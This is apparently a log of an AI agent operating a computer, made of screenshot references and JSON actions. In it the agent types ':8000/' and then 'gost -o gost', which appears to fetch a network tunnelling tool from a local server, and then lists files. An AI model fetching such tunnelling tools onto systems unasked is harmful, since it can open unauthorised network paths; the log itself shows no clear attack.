
{"action": "type", "text": ":8000/"}

{"action": "type", "text": "gost -o gost"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [971, 532]}
{"action": "left_click_drag", "start_coordinate": [970, 531], "coordinate": [1160, 531]}
{"action": "type", "text": "ls"}

{"action": "left_click", "coordinate": [1160, 531]}
{"action": "left_click", "coordinate": [1078, 568]}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "super+5"}
